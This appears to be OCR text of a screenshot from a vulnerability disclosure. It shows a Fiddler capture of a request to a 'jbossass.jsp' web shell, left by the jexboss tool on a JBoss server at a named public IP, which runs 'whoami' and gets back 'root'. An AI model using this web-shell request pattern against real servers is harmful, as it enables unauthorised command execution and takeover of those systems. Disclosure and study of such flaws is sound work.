 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.3.0.GA_CP06 (build: SVNTag=JBPAPP_4_3_0_GA_CP06
date=200907141446)/JBossWeb-2.0
Set-Cookie: JSESSIONID=F994E01A94AC0A39072E9C72B80C9469; Path=/
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 11
Date: Thu, 17 Dec 2015 01:41:44 GMT
<pre>root
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://120.25.157.219/jbossass/jbossass.jsp?ppp=whoami HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: jexboss
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: 120.25.157.219
Connection: Keep-Alive
Cookie: glo_s=b1b2fabe-a090-4856-ad30-4a228f40b7f1; pgv_si=s7863058432; _ga=GA1.2.2100862631
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.3.0.GA_CP06 (build: SVNTag=JBPAPP_4_3_0_GA_CP06 date=2009
Set-Cookie: JSESSIONID=F994E01A94AC0A39072E9C72B80C9469; Path=/
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 11
Date: Thu, 17 Dec 2015 01:41:44 GMT
<pre>root
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 6,448 http://120.25.157.219/jbossass/jbossass.jsp?ppp=whoami
www.wooyun.org